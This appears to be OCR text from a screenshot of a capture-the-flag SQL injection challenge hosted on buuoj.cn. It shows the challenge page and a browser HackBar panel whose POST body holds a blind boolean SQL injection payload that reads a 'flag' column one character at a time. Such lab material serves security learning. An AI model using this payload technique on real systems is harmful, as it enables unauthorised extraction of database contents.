 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交
Hello, glzjin wants a girlfriend.
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://adda359f-0be3-4622-a328-36e0a8c7f982.node3.buuoj.cn/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=0^(substr((select(flag)from(flag)),1,1)='f')